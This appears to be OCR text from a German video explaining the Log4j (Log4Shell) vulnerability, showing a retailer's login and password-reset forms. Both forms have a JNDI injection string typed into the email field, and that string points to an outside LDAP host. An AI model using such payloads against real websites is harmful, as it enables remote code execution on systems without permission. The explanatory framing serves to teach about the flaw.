 Factory Reset
warum Log4j?
Angriffsvektor!
Logging provozieren einfach?!
(Eingabefelder besser validiert)
z.b. Username in Login-Feld
dm
Ihre E-Mail-Adresse
${jndi:ldap://clowncomputing.de/cn=badcode,dc=predicl
Ihr Passwort
Passwort vergessen?
Angemeldet bleiben für 30 Tage. Details
Anmelden
oder
Mein dm-Konto erstellen
Diese Website ist durch reCAPTCHA Enterprise geschützt.
Es gelten die Datenschutzbestimmungen und
Nutzungsbedingungen von Google.
@
?
Passwort vergessen
Nennen Sie uns hier Ihre E-Mail-Adresse, mit der Sie sich
bei uns registriert haben. Sie erhalten umgehend eine E-
Mail von uns, über die Sie Ihr Passwort ändern können.
Ihre E-Mail-Adresse*
${jndi:ldap://clowncomputing.de/cn=badcode,dc=predicl
Bitte geben Sie maximal 50 Zeichen ein.
* Pflichtfeld
Absenden